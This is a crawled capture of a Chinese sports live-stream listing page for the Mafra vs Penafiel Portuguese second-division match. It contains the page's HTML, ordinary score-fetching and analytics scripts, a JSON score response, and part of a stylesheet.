

--- FILE ---
content_type: text/html
request_url: https://www.aa-pmi.com/zuqiuzhibo/20511.html
body_size: 7487
content:
<html lang="zh-CN">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>葡甲直播_马夫拉VS佩纳菲尔直播_足球直播2025-04-15 03:15:00分全场视频录像回放-24直播网</title>
    <meta name="keywords" content="马夫拉VS佩纳菲尔直播,马夫拉VS佩纳菲尔录像" />
    <meta name="description" content="24直播网为您提供葡甲直播2025-04-15 03:15:00分马夫拉VS佩纳菲尔直播免费在线观看，马夫拉VS佩纳菲尔比分赛况，同时提供马夫拉VS佩纳菲尔全场录像回放及集锦在线观看。"/>
    <meta name="renderer" content="webkit">
    <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
    <meta name="applicable-device" content="pc,mobile">
    <meta name="wap-font-scale" content="no">
    <meta http-equiv="Cache-Control" content="no-siteapp">
    <meta http-equiv="Cache-Control" content="no-transform">
    <meta name="format-detection" content="telephone=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <link rel="shortcut icon" href="/static/images/h74/favicon.ico" type="image/x-icon">
    <link href="/css/xzs2.css" rel="stylesheet" type="text/css">
    <link href="/css/cnhcb.css" rel="stylesheet" type="text/css">
    <link href="/css/gold.css" rel="stylesheet" type="text/css">
    <script src="/js/jquery-3.1.0.min.js"></script>
    <script>
        function abss(bls){
            var date = new Date(bls); //时间对象
            var str = date.getTime(); //转换成时间戳
            var now = Date.now();
            if(str > (now)){
                return "未开始 ";
            }else{
                if (now < (str+180*60*1000)){
                    return "直播中";
                }
                else{
                    return "已结束";
                }
            }
        }
    </script>
</head>

<body>
<div class="xzs-ban">
    <div class="xzs-1200">
        <div class="xzs-top">
            <div class="xzs-logo"><a href="/" title="24直播网">24直播网</a></div>
            <div class="xzs-nav">
                <ul>
                    <li><a href="/" title="24直播网">首页</a></li>
                    <li><a title="足球直播" href="/zuqiuzhibo/">足球直播</a></li>
                    <li><a title="篮球直播" href="/lanqiuzhibo/">篮球直播</a></li>
                    <li><a title="足球录像" href="/zqluxiang/">录像</a></li>
                    <li><a title="足球集锦" href="/zqjijin/">集锦</a></li>
                    <li><a title="足球资讯" href="/zqnews/">资讯</a></li>
                    <li><a title="专题" href="/zt/">专题</a></li>
                    <li><a title="球队" href="/zqqd/">球队</a></li>
                    <li><a title="赛事" href="/saishi/">赛事</a></li>
                    <li><a title="频道" href="/tv/">频道</a></li>
                </ul>
            </div>
        </div>
    </div>
</div>
<div class="www">
    <div class="nav-tbb">
        <div class="nav-zb">
            <ul>
                                <a href="/zuqiu/oulianbei" title="欧联杯"> 欧联杯</a>
                                <a href="/zuqiu/luonvyi" title="罗女乙"> 罗女乙</a>
                                <a href="/zuqiu/litaonvjia" title="立陶女甲"> 立陶女甲</a>
                                <a href="/zuqiu/yilangyi" title="伊朗乙"> 伊朗乙</a>
                                <a href="/zuqiu/aonvyi" title="奥女乙"> 奥女乙</a>
                                <a href="/zuqiu/kenniyabei" title="肯尼亚杯"> 肯尼亚杯</a>
                                <a href="/zuqiu/sanggeichao" title="桑给超"> 桑给超</a>
                                <a href="/zuqiu/fanvyi" title="法女乙"> 法女乙</a>
                                <a href="/zuqiu/xiongnvyi" title="匈女乙"> 匈女乙</a>
                                <a href="/zuqiu/keyanvlian" title="克亚女联"> 克亚女联</a>
                                <a href="/zuqiu/sunvjia" title="苏女甲"> 苏女甲</a>
                                <a href="/zuqiu/niguolian" title="尼国联"> 尼国联</a>
                                <a href="/zuqiu/ketejia" title="科特甲"> 科特甲</a>
                                <a href="/lanqiu/kesuojia" title="科索甲"> 科索甲</a>
                                <a href="/lanqiu/xibanyaFEB3" title="西班牙FEB3"> 西班牙FEB3</a>
                                <a href="/zuqiu/bapalayi" title="巴帕拉乙"> 巴帕拉乙</a>
                                <a href="/zuqiu/malibei" title="马里杯"> 马里杯</a>
                                <a href="/lanqiu/baxiFPBU20" title="巴西FPB U20"> 巴西FPB U20</a>
                                <a href="/zuqiu/hongdouhoubei" title="洪都后备"> 洪都后备</a>
                                <a href="/zuqiu/hongdouAlian" title="洪都A联"> 洪都A联</a>
                            </ul>
        </div>
    </div>
</div>
<style>
    .live-adress {
        width: 100%;
    }

    .live-adress a {
        padding: 8px 25px 8px 25px;
        line-height: 20px;
        height: 20px;
        background: #FF4D4D;
        color: #fff;
        margin: 5px;
        border-radius: 8px;
        background: #FF4D4D;
        display: inline-block;
    }

    .live-adress a {
        color: #FFF;
        font-size: 16px;
    }

    .live-adress a:hover {
        text-decoration: none;
        color: yellow;
    }

    .panel-body img {
        width: 80px;
    }

    @media screen and (max-width: 400px) {
        .score_name #tiao a {
            font-size: 0.75rem;
            height: 1.5rem;
            line-height: 1.5rem;
            min-width: 4rem;
        }
    }

    #tiao {
        z-index: 999;
        display: block;
        width: 100%;
        text-align: center;
        margin: 0 auto;
    }

    #tiao a {
        width: 8rem;
        border: none;
        font-size: 1rem;
        display: inline-block;
        min-width: 5rem;
        color: #fff;
        background: #ff4d4d;
        height: 2rem;
        line-height: 2rem;
        margin: .3rem;
        border-radius: 1rem;
        text-align: center;
        text-decoration: none;
    }

    #tiao a:hover {
        color: #ffff00
    }

    .inco {
        background-color: #f4f4f4;
        text-shadow: 1px 1px #fff;
        font-weight: 600;
        border-radius: 10px;
        padding: 1em;
        color: #666;
    }

    .live {
        background-color: #f4f4f4;
        text-shadow: 1px 1px #fff;
        font-weight: 600;
        border-radius: 10px;
        padding: 1em;
        color: #3da309;
    }

    .zdimg {
        max-width: 20px;
        height: 20px;
        vertical-align: middle;
        text-align: center;
        margin-right: 20px;
    }

    .kdimg {
        max-width: 20px;
        height: 20px;
        vertical-align: middle;
        text-align: center;
        margin-left: 20px;
    }

    .score_name em {
        font-size: 20px;
        line-height: 20px;
        color: #fff;
        display: block;
        font-style: normal;
        text-align: center;
        padding-bottom: 10px;
        font-weight: 600
    }


    .bisai-score .score-center .count {
        margin-top: 0;
        margin-bottom: 8px;
        font-size: 32px;
    }
</style>
<div class="www">
    <div class="content-nav">
            <span>
                <a href="/">首页</a>&nbsp;>&nbsp;<a href="/zuqiuzhibo/">足球直播</a> >
            </span>
    </div>
    <div class="cn-l">
        <div class="live-box">
            <div class="b1">马夫拉</div>
            <div class="b2">
                <dl>2025-04-15 03:15:00</dl>
                <dl>
                    <a target="_self" href="" title="葡甲" style="color: #FFFFFF;">葡甲</a>
                </dl>
                <dl>
                    <span><script>document.write (abss("2025-04-15 03:15:00")); </script></span>
                </dl>
                <dl>
                    <span class="divide" id="match_4165484_zhudui">0</span> - <span class="divide" id="match_4165484_kedui">0</span>
                </dl>
            </div>
            <div class="b3">佩纳菲尔</div>
        </div>
        <div class="arc" style="padding:10px 0 0 0;clear: both"  id='signalConZ'>

        </div>
        <script>var ssid='20511';</script>
        <script type="text/javascript" src="/js/infor.js"></script>
        <div class="arc"><h1>马夫拉VS佩纳菲尔</h1>
            <div class="artt2023">
                <p>
                    赛前分析：&nbsp;&nbsp;
                    北京时间2025-04-15 03:15:00，葡甲《马夫拉VS佩纳菲尔》比赛开赛，乐球直播将会在开赛前提供直播信号链接，喜马夫拉VS佩纳菲尔的球迷可以收藏本页面，第一时间在本页面免费在线观看马夫拉VS佩纳菲尔比赛直播。如果错过比赛直播，本站也会在直播结束后第一时间送上比赛视频集锦和全场录像回放，请及时关注网站相应的录像回放频道。
                </p>
                <br>
            </div>
        </div>
    </div>
    <div class="xzs-text-r">
        <div class="xzs-ttt-r"><a href="#" class="akg">热门词条</a></div>
        <div class="xzs-ttx">
            <div class="xzs-cit sideMenu_dom">
                                <li><a href="/qd/qingdao" title="青岛"> 青岛</a></li>
                                <li><a href="/qd/liaoning" title="辽宁"> 辽宁</a></li>
                                <li><a href="/qd/heluona" title="赫罗纳"> 赫罗纳</a></li>
                                <li><a href="/qd/enboli" title="恩波利"> 恩波利</a></li>
                                <li><a href="/qd/lansi" title="兰斯"> 兰斯</a></li>
                                <li><a href="/qd/beidisi" title="贝蒂斯"> 贝蒂斯</a></li>
                                <li><a href="/qd/lasipaermasi" title="拉斯帕尔马斯"> 拉斯帕尔马斯</a></li>
                                <li><a href="/qd/masai" title="马赛"> 马赛</a></li>
                                <li><a href="/qd/alaweisi" title="阿拉维斯"> 阿拉维斯</a></li>
                                <li><a href="/qd/haidenghaimu" title="海登海姆"> 海登海姆</a></li>
                                <li><a href="/qd/laijianeisi" title="莱加内斯"> 莱加内斯</a></li>
                                <li><a href="/qd/douling" title="都灵"> 都灵</a></li>
                                <li><a href="/qd/foluolunsa" title="佛罗伦萨"> 佛罗伦萨</a></li>
                                <li><a href="/qd/shengbaoli" title="圣保利"> 圣保利</a></li>
                                <li><a href="/qd/bairenmunihei" title="拜仁慕尼黑"> 拜仁慕尼黑</a></li>
                                <li><a href="/qd/buleisite" title="布雷斯特"> 布雷斯特</a></li>
                                <li><a href="/qd/langdui" title="狼队"> 狼队</a></li>
                                <li><a href="/qd/baienmaosi" title="伯恩茅斯"> 伯恩茅斯</a></li>
                                <li><a href="/qd/leafuer" title="勒阿弗尔"> 勒阿弗尔</a></li>
                                <li><a href="/qd/renaya" title="热那亚"> 热那亚</a></li>
                                <li><a href="/qd/renaya" title="热那亚"> 热那亚</a></li>
                                <li><a href="/qd/bierbae" title="毕尔巴鄂"> 毕尔巴鄂</a></li>
                                <li><a href="/qd/bierbae" title="毕尔巴鄂"> 毕尔巴鄂</a></li>
                                <li><a href="/qd/hedafei" title="赫塔费"> 赫塔费</a></li>
                                <li><a href="/qd/shengaidian" title="圣埃蒂安"> 圣埃蒂安</a></li>
                                <li><a href="/qd/mengza" title="蒙扎"> 蒙扎</a></li>
                                <li><a href="/qd/asenna" title="阿森纳"> 阿森纳</a></li>
                                <li><a href="/qd/guojimilan" title="国际米兰"> 国际米兰</a></li>
                                <li><a href="/qd/asiduweila" title="阿斯顿维拉"> 阿斯顿维拉</a></li>
                                <li><a href="/qd/manage" title="摩纳哥"> 摩纳哥</a></li>
                                <li><a href="/qd/paerma" title="帕尔马"> 帕尔马</a></li>
                                <li><a href="/qd/aifudu" title="埃弗顿"> 埃弗顿</a></li>
                                <li><a href="/qd/nuodinghansenlin" title="诺丁汉森林"> 诺丁汉森林</a></li>
                                <li><a href="/qd/aosasuna" title="奥萨苏纳"> 奥萨苏纳</a></li>
                                <li><a href="/qd/yipusiweiji" title="伊普斯维奇"> 伊普斯维奇</a></li>
                                <li><a href="/qd/xihanmu" title="西汉姆"> 西汉姆</a></li>
                                <li><a href="/qd/fulemu" title="富勒姆"> 富勒姆</a></li>
                                <li><a href="/qd/bailinliange" title="柏林联合"> 柏林联合</a></li>
                                <li><a href="/qd/naanpudu" title="南安普顿"> 南安普顿</a></li>
                                <li><a href="/qd/heersitaiyinjier" title="荷尔斯泰因基尔"> 荷尔斯泰因基尔</a></li>
                                <li><a href="/qd/situjiate" title="斯图加特"> 斯图加特</a></li>
                                <li><a href="/qd/RBlaibixi" title="RB莱比锡"> RB莱比锡</a></li>
                                <li><a href="/qd/meiyinci" title="美因茨"> 美因茨</a></li>
                                <li><a href="/qd/huofenhaimu" title="霍芬海姆"> 霍芬海姆</a></li>
                                <li><a href="/qd/fulaibao" title="弗赖堡"> 弗赖堡</a></li>
                                <li><a href="/qd/bulaidu" title="布莱顿"> 布莱顿</a></li>
                                <li><a href="/qd/lewokusen" title="勒沃库森"> 勒沃库森</a></li>
                                <li><a href="/qd/saiweiliya" title="塞维利亚"> 塞维利亚</a></li>
                                <li><a href="/qd/walunxiya" title="瓦伦西亚"> 瓦伦西亚</a></li>
                                <li><a href="/qd/balishengrierman" title="巴黎圣日耳曼"> 巴黎圣日耳曼</a></li>
                            </div>
        </div>
    </div>
    
<div class="nav4"><span class="nk"> ✪ 足球录像 ㉔ VIDEO</span></div>
<div class="cbty-lx">
    <div class="cbty-tit-list-lx">
                <li><a href="/zqluxiang/4851.html"><span>2025-04-13 06:12:55</span><p><b>2025-04-13 06:12:55</b>2025年04月13日 法甲第29轮 斯特拉斯堡vs尼斯 全场录像</p></a></li>
                <li><a href="/zqluxiang/4852.html"><span>2025-04-13 06:10:01</span><p><b>2025-04-13 06:10:01</b>2025年04月13日 法甲第29轮 图卢兹vs里尔 全场录像</p></a></li>
                <li><a href="/zqluxiang/4853.html"><span>2025-04-13 06:06:14</span><p><b>2025-04-13 06:06:14</b>2025年04月13日 西甲第31轮 塞尔塔vs西班牙人 全场录像</p></a></li>
                <li><a href="/zqluxiang/4855.html"><span>2025-04-13 05:38:13</span><p><b>2025-04-13 05:38:13</b>2025年04月13日 西甲第31轮 莱加内斯vs巴塞罗那 全场录像</p></a></li>
                <li><a href="/zqluxiang/4856.html"><span>2025-04-13 05:10:25</span><p><b>2025-04-13 05:10:25</b>2025年04月13日 意甲第32轮 尤文图斯vs莱切 全场录像</p></a></li>
                <li><a href="/zqluxiang/4859.html"><span>2025-04-13 02:55:36</span><p><b>2025-04-13 02:55:36</b>2025年04月13日 沙特联第27轮 利雅得胜利vs利雅得体育 全场录像</p></a></li>
                <li><a href="/zqluxiang/4858.html"><span>2025-04-13 02:28:44</span><p><b>2025-04-13 02:28:44</b>2025年04月13日 英超第32轮 阿森纳vs布伦特福德 全场录像</p></a></li>
                <li><a href="/zqluxiang/4857.html"><span>2025-04-13 02:27:38</span><p><b>2025-04-13 02:27:38</b>2025年04月13日 德甲第29轮 拜仁慕尼黑vs多特蒙德 全场录像</p></a></li>
                <li><a href="/zqluxiang/4854.html"><span>2025-04-13 01:21:34</span><p><b>2025-04-13 01:21:34</b>2025年04月13日 法甲第29轮 摩纳哥vs马赛 全场录像</p></a></li>
                <li><a href="/zqluxiang/4861.html"><span>2025-04-13 01:19:58</span><p><b>2025-04-13 01:19:58</b>2025年04月13日 西甲第31轮 赫塔费vs拉斯帕尔马斯 全场录像</p></a></li>
                <li><a href="/zqluxiang/4862.html"><span>2025-04-13 01:17:13</span><p><b>2025-04-13 01:17:13</b>2025年04月13日 英超第32轮 布莱顿vs莱斯特城 全场录像</p></a></li>
                <li><a href="/zqluxiang/4863.html"><span>2025-04-13 01:15:11</span><p><b>2025-04-13 01:15:11</b>2025年04月13日 英超第32轮 南安普顿vs阿斯顿维拉 全场录像</p></a></li>
            </div>
</div>

<div class="nav4"><span class="nk"> ✪ 足球集锦 ㉔ VIDEO</span></div>
<div class="cbty-lx">
    <div class="cbty-tit-list-lx">
                <li><a href="/zqjijin/4903.html"><span>2025-04-13 06:12:55</span><p><b>2025-04-13 06:12:55</b>2025年04月13日 法甲-恩达伊什米耶补时扳平 斯特拉斯堡2-2尼斯</p></a></li>
                <li><a href="/zqjijin/4904.html"><span>2025-04-13 06:10:01</span><p><b>2025-04-13 06:10:01</b>2025年04月13日 法甲-帕尔多破门巴克建功 里尔客场2-1图卢兹</p></a></li>
                <li><a href="/zqjijin/4905.html"><span>2025-04-13 06:06:14</span><p><b>2025-04-13 06:06:14</b>2025年04月13日 西甲-罗伯托-费尔南德双响 西班牙人2-0塞尔塔</p></a></li>
                <li><a href="/zqjijin/4907.html"><span>2025-04-13 05:38:13</span><p><b>2025-04-13 05:38:13</b>2025年04月13日 12轮不败!巴萨1-0莱加内斯先赛7分领跑 拉菲尼亚造乌龙巴尔德伤退</p></a></li>
                <li><a href="/zqjijin/4909.html"><span>2025-04-13 05:10:25</span><p><b>2025-04-13 05:10:25</b>2025年04月13日 先赛暂升第3！尤文2-1莱切 库普梅纳斯闪击伊尔迪兹破门DV9两助</p></a></li>
                <li><a href="/zqjijin/4911.html"><span>2025-04-13 02:55:36</span><p><b>2025-04-13 02:55:36</b>2025年04月13日 C罗双响+精彩凌空斩 利雅得胜利2-1逆转利雅得体育距榜首8分</p></a></li>
                <li><a href="/zqjijin/4910.html"><span>2025-04-13 02:28:44</span><p><b>2025-04-13 02:28:44</b>2025年04月13日 先赛距榜首10分！阿森纳1-1小蜜蜂6轮4平 赖斯奔袭助攻托马斯破门</p></a></li>
                <li><a href="/zqjijin/4908.html"><span>2025-04-13 02:27:38</span><p><b>2025-04-13 02:27:38</b>2025年04月13日 拜仁2-2多特6分领跑 格纳布里一条龙破门金玟哉漏人致丢球</p></a></li>
                <li><a href="/zqjijin/4906.html"><span>2025-04-13 01:21:34</span><p><b>2025-04-13 01:21:34</b>2025年04月13日 法甲-南野拓实破门恩博洛建功 摩纳哥3-0完胜马赛</p></a></li>
                <li><a href="/zqjijin/4913.html"><span>2025-04-13 01:19:58</span><p><b>2025-04-13 01:19:58</b>2025年04月13日 西甲-法比奥-席尔瓦双响 拉斯帕尔马斯3-1十人赫塔费</p></a></li>
                <li><a href="/zqjijin/4914.html"><span>2025-04-13 01:17:13</span><p><b>2025-04-13 01:17:13</b>2025年04月13日 英超-若昂-佩德罗双响奥克利扳平 布莱顿2-2莱斯特城</p></a></li>
                <li><a href="/zqjijin/4915.html"><span>2025-04-13 01:15:11</span><p><b>2025-04-13 01:15:11</b>2025年04月13日 英超-沃特金斯破门 维拉客场3-0胜南安普顿</p></a></li>
            </div>
</div>
<div class="nav4"><span class="nk"> ✪ 足球新闻 ㉔ NEWS</span></div>
<div class="cbty-lx">
    <div class="cbty-tit-list-lx">
                <li><a href="/zqnews/14533.html"><span>2025-04-13 13:44:20</span><p><b>2025-04-13 13:44:20</b>詹俊：阿森纳留力连场平局 利物浦能否本月夺冠主动权在自己手中</p></a></li>
                <li><a href="/zqnews/14532.html"><span>2025-04-13 13:44:19</span><p><b>2025-04-13 13:44:19</b>防守漏人！利雅得胜利先丢一球，C罗无奈摊手、手指眼睛</p></a></li>
                <li><a href="/zqnews/14531.html"><span>2025-04-13 13:44:19</span><p><b>2025-04-13 13:44:19</b>小因扎吉：拜仁说我们庆祝过度？我不知道，次回合就如同下半场</p></a></li>
                <li><a href="/zqnews/14530.html"><span>2025-04-13 13:44:18</span><p><b>2025-04-13 13:44:18</b>DV9助攻库普梅纳斯开场2分钟破门，尤文完美开局！</p></a></li>
                <li><a href="/zqnews/14529.html"><span>2025-04-13 13:44:18</span><p><b>2025-04-13 13:44:18</b>图多尔：球员的赌球传闻？赛前不适合谈这个 大家都专注于比赛</p></a></li>
                <li><a href="/zqnews/14528.html"><span>2025-04-13 13:44:18</span><p><b>2025-04-13 13:44:18</b>比塞克：很高兴能进球 对拜仁次回合？我们球场见吧</p></a></li>
                <li><a href="/zqnews/14527.html"><span>2025-04-13 13:44:17</span><p><b>2025-04-13 13:44:17</b>阿尔特塔：若日尼奥伤情可能比较重 分心欧冠？比赛踢法证明没有</p></a></li>
                <li><a href="/zqnews/14526.html"><span>2025-04-13 13:44:17</span><p><b>2025-04-13 13:44:17</b>932球！C罗补射破门，看台上的乔治娜送上掌声</p></a></li>
                <li><a href="/zqnews/14525.html"><span>2025-04-13 13:44:17</span><p><b>2025-04-13 13:44:17</b>配合流畅！尤文前场连续传导，伊尔迪兹破门DV9助攻双响</p></a></li>
                <li><a href="/zqnews/14524.html"><span>2025-04-13 13:44:16</span><p><b>2025-04-13 13:44:16</b>伊尼戈边路被突破，什琴斯尼神扑力保城门不失</p></a></li>
                <li><a href="/zqnews/14523.html"><span>2025-04-13 13:44:16</span><p><b>2025-04-13 13:44:16</b>Siuuu！40岁C罗凌空世界波+梅开二度，连场双响&生涯第933球</p></a></li>
                <li><a href="/zqnews/14522.html"><span>2025-04-13 13:44:16</span><p><b>2025-04-13 13:44:16</b>阿森纳本赛季联赛领先后已丢16分，只比过去两个赛季总和少1分</p></a></li>
            </div>
</div>


<div class="nav4"><span class="nk"> ✪ 体育词条 </span>

        
            <a href="/tag/5.html" title="足球">足球</a>&nbsp;&nbsp;
            <a href="/tag/540.html" title="篮球">篮球</a>&nbsp;&nbsp;
            <a href="/tag/539.html" title="NBA">NBA</a>&nbsp;&nbsp;
            <a href="/tag/544.html" title="英超">英超</a>&nbsp;&nbsp;
            <a href="/tag/538.html" title="比赛集锦">比赛集锦</a>&nbsp;&nbsp;
            <a href="/tag/564.html" title="西甲">西甲</a>&nbsp;&nbsp;
            <a href="/tag/1.html" title="意甲">意甲</a>&nbsp;&nbsp;
            <a href="/tag/4.html" title="比赛录像">比赛录像</a>&nbsp;&nbsp;
            <a href="/tag/698.html" title="中国足球">中国足球</a>&nbsp;&nbsp;
            <a href="/tag/695.html" title="中超">中超</a>&nbsp;&nbsp;
            <a href="/tag/549.html" title="中国篮球">中国篮球</a>&nbsp;&nbsp;
            <a href="/tag/571.html" title="德甲">德甲</a>&nbsp;&nbsp;
            <a href="/tag/574.html" title="CBA">CBA</a>&nbsp;&nbsp;
            <a href="/tag/541.html" title="湖人">湖人</a>&nbsp;&nbsp;
            <a href="/tag/547.html" title="勇士">勇士</a>&nbsp;&nbsp;
            <a href="/tag/682.html" title="皇家马德里">皇家马德里</a>&nbsp;&nbsp;
            <a href="/tag/551.html" title="法甲">法甲</a>&nbsp;&nbsp;
            <a href="/tag/675.html" title="巴塞罗那">巴塞罗那</a>&nbsp;&nbsp;
            <a href="/tag/672.html" title="曼联">曼联</a>&nbsp;&nbsp;
            <a href="/tag/681.html" title="阿森纳">阿森纳</a>&nbsp;&nbsp;
    </div>



</div>
<div class="footer">
    <div class="www">
        <p>本站所有直播信号均由用户收集或从搜索引擎搜索整理获得，所有内容均来自互联网，我们自身不提供任何直播信号和视频内容。</p>
        <p>Copyright © 2021-2024 24直播网. All Rights Reserved.  <a target="_self" href="/sitemap.txt">网站地图</a> <a href="https://beian.miit.gov.cn" target="_blank" rel="noopener noreferrer"></a> </p>
    </div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
    /**实时比分单个查询**/
    function get_match_source(typeid,matchid){
        $.ajax({
            type: "post",
            url: 'https://jk.asdf7.cn/app/matchDetailLive?matches=[{"type_id":'+typeid+',"match_id":'+matchid+'}]',
            dataType: "json",
//data: JSON.stringify(person),
            success: function(data){
//const list = data.score;
//console.log(data[0].score[2][0]);
                if(data[0].type_id == 1 && typeof(data[0].score) != "undefined"){
                    $("#match_"+matchid+"_zhudui").html(data[0].score[2][0]);
                    $("#match_"+matchid+"_kedui").html(data[0].score[3][0]);
                }else if(data[0].type_id == 2 && typeof(data[0].score) != "undefined"){
                    $("#match_"+matchid+"_zhudui").html(data[0].score[3][0]+data[0].score[3][1]+data[0].score[3][2]+data[0].score[3][3]+data[0].score[3][4]);
                    $("#match_"+matchid+"_kedui").html(data[0].score[4][0]+data[0].score[4][1]+data[0].score[4][2]+data[0].score[4][3]+data[0].score[4][4]);
                }else{
                    $("#match_"+matchid+"_zhudui").html(0);
                    $("#match_"+matchid+"_kedui").html(0);
                }
            }
        });
    }


    get_match_source(1,4165484);
</script>
<script src="/js/index.js"></script>
<script type="text/javascript" src="/js/top.js"></script>
<div id="gotoTop"></div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jk.asdf7.cn/app/matchDetailLive?matches=%5B%5D
body_size: 44
content:
[{"type_id":1,"score":[4447982,8,[3,2,0,1,3,0,0],[0,0,0,3,4,0,0],0,""]},{"type_id":1,"score":[4446561,8,[1,1,0,1,3,0,0],[1,1,0,1,3,0,0],0,""]},{"type_id":1,"score":[4443949,8,[3,3,0,2,6,0,0],[1,1,0,3,5,0,0],0,""]},{"type_id":1,"score":[4436576,8,[0,0,0,0,3,0,0],[1,0,0,1,7,0,0],0,""]},{"type_id":1,"score":[4429888,8,[2,1,0,2,6,0,0],[2,0,0,0,8,0,0],0,""]},{"type_id":1,"score":[4427104,8,[3,2,0,4,5,0,0],[1,1,0,4,1,0,0],0,""]},{"type_id":1,"score":[4415661,8,[5,4,0,0,3,0,0],[2,2,0,4,0,0,0],0,""]},{"type_id":1,"score":[4411161,8,[0,0,0,0,7,0,0],[2,1,0,2,5,0,0],0,""]}]

--- FILE ---
content_type: text/css
request_url: https://www.aa-pmi.com/css/xzs2.css
body_size: 4277
content:
*{ margin:0; padding:0 ;}
html{ -webkit-text-size-adjust:none;/*只针对低版本谷歌*/}

a{color: #062743;text-decoration:none;}
a:hover{color: #ff5f33}
li{ list-style-type:none;}
img{border-radius:5px; border:none; vertical-align:middle; -o-object-fit: cover;    object-fit: cover;}
.container{width: 1200px;margin: 0 auto}
.clear{ clear:both;}
@media only screen and (max-width: 768px) {
    body{position:relative;font-size:16px;line-height:1.5;font-family: 'Gotham-Book', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Ubuntu, "Helvetica Neue", Helvetica, Arial, "PingFang SC", "Hiragino Sans GB","Microsoft Yahei UI", "Microsoft Yahei", "Source Han Sans CN", sans-serif;color:#333}
.xzs-left{float:left;width:100%;overflow: hidden;}
.xzs-right{float:left;width:100%;margin:-80px 0 0 0;overflow: hidden;}
.xzs-ban{width: 100%;background:#fff;margin: 0 auto; border-bottom: 0px solid #f0eff4;}
.xzs-1200{width:100%;margin: 0 auto;}
.xzs-top{width: 100%;height:93px;margin: 0 auto;overflow: hidden;border-bottom: 1px solid #eee;}

.xzs-logo{float:left;height:43px;margin:10px 0 0 4%;}
.xzs-logo img{height:35px;}
.xzs-nav{float:left;border-top:0px solid #f0eff4;background:#e80001;width: 100%;height:40px;    border-radius:0px;margin:0 0%;padding:0 0%;overflow: hidden;}
.xzs-nav li{float:left;line-height:40px;text-align:center;font-size:16px;color:#fff;white-space: nowrap;padding-right: 20px;}
.xzs-nav li a{color:#fff;font-weight:700}
.xzs-nav ul{
    overflow-x: auto;
    width: 100%;
    display: flex;
    white-space: nowrap;
    padding: 0px 3% 0px 3%;
}
/*search*/
.xzs-search{float:right;width: 168px;height: 28px;border: 1px solid #eee;background:#eee;margin: -80px 4% 0 0px;border-radius: 18px;}
.xzs-search .key{float:left;width: 110px;background:#eee;border: none;height: 20px;margin: 3px 10px;color: #999;}
.xzs-search .btn{width:38px;height: 28px;border: none;cursor: pointer;margin:0px 0px;border-radius:100px;background: #ff3300 url(/images/ico-search.png) no-repeat center;}
.xzs-search input:-webkit-autofill{background: none;}
.xzs-search .btn:hover{background:url(/images/ico-search.png) no-repeat center;}

.xzs-dl{display:none;float:right;overflow: hidden;}
.xzs-dl a{float:left;line-height:66px;margin:0 10px;overflow: hidden;}
.xzs-dl .tg{background:#ff3300;float:right;height:30px;line-height:30px;margin:17px 0 0 10px;color:#fff;padding:0 15px; border-radius: 23px;}
 
.secbnn{display: none;width: 100%;color: #fff;text-align: center; height: 380px;  padding-top: 110px;   background-color: #2d3757;    background-image: url(/images/00.webp);
    background-position: center center;  background-size: cover;    background-repeat: no-repeat;    position: relative;margin: 0 auto; border-bottom: 0px solid #f0eff4;}
/*search*/
.xzs-search2{float:left;width:580px;height: 44px;border: 0px solid #222;background:#fff;margin: 18px 0 0 255px;border-radius: 108px;}
.xzs-search2 .key2{float:left;width: 400px;background:#fff;border: none;height: 40px;margin: 2px 20px;color: #999;}
.xzs-search2 .btn2{width:150px;height: 44px;border: none;cursor: pointer;margin:0px 0px;border-radius: 0 100px 100px 100px;background: #ff3300 ;color:#fff;font-size:22px;}
.xzs-search2 input:-webkit-autofill{background: none;}
.xzs-search2 .btn2:hover{background:url(/images/ico-search.png) no-repeat center;}
.btgg{width:100%;margin: 18px 0 0 285px;color:#fff;float:left;font-size:18px;float:left;}
.btgg span{float:left;font-size:32px;line-height:60px;margin:0 10px 20px 0;float:left;font-weight: 700;}
.btgg p{float:left;font-size:32px;float:left;line-height:60px;font-weight: 700;}
.btgb{width:100%;margin: 18px 0 0 255px;color:#fff;float:left;font-size:18px;float:left;}
.btgb p{width:100px;float:left;font-size:16px;float:left;}
.btgb a{color:#fff;float:left;font-size:16px;float:left;margin:0 10px}
.btgb a:hover{color:#000;}

.xzs-img{height:280px;margin:0 0 10px 0;width:100%;float:left;overflow: hidden;}
.xzs-img li{border-radius:0px;position: relative;width:100%;height:280px;float:left;overflow: hidden;}
.xzs-img .xzs1-tit{position: absolute;    display: block;    left: 0;    bottom: 0;    width: 100%;    padding: 10px 15px;    line-height: 40px;    color: #fff;    font-size: 16px;    font-weight: 500;
    background: -o-linear-gradient(top,transparent,rgba(0,0,0,.7));    background: linear-gradient(180deg,transparent,rgba(0,0,0,.7));
    -webkit-box-sizing: border-box;    box-sizing: border-box;    overflow: hidden;    -o-text-overflow: ellipsis;    text-overflow: ellipsis;    white-space: nowrap;    word-wrap: normal;}
.xzs-img li img{width:100%;height:280px;float:left;overflow: hidden; -o-object-fit: cover;    object-fit: cover;}

.xzs-img li img:hover,.xzs-img2  img:hover{-webkit-transform: scale(1.02);    -ms-transform: scale(1.02);    transform: scale(1.02);    -webkit-transition: all .3s ease-out 0s;  -o-transition: all .3s ease-out 0s;    transition: all .3s ease-out 0s;}


.xzs-img2 {width:98%;float:left;margin:0px 0% 0 2%;overflow: hidden;}
.xzs-img2  dl{position: relative;width:48%;height:130px;margin:0px 2% 0 0;border-radius:8px;float:left;overflow: hidden;}
.xzs-img2  img{width:100%;height:130px;float:left;overflow: hidden;    -o-object-fit: cover;    object-fit: cover;}
